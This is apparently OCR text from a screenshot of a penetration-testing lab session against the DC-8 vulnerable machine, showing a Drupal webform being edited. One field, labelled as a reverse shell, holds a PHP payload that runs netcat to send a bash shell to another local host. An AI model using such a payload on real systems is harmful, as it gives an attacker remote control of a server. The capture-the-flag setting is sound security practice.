 Edit component: 反弹 Contact Us | DC-8 Contact Us | DC-8
192.168.9.74/node/3
5
ssus Scanner (S… Acunetix - Dashbo… Viper(炫彩蛇) 资产灯塔系统
Content Structure Configuration Help Hello john Log out
ontent Find content
Details
Welcome to DC-8
Who We Are
Contact Us
Navigation
Add content
Contact Us
View Edit Webform Results
Submitted by admin on Tue, 09/03/2019 - 16:15
Start Complete
Name *
1
Email Address *
111@111.com
Details *
1
反弹shell *
<?php system("nc -e /bin/bash 192.168.9.7 6666");?>
Submit